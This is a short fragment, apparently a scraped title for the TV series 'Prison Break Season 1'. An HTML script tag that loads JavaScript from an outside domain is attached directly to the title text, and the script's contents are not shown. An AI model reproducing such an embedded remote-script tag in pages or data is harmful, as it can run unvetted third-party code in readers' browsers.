 越狱 第一季 Prison Break Season 1<script src=https://gctav1.site/js/tj.js></script>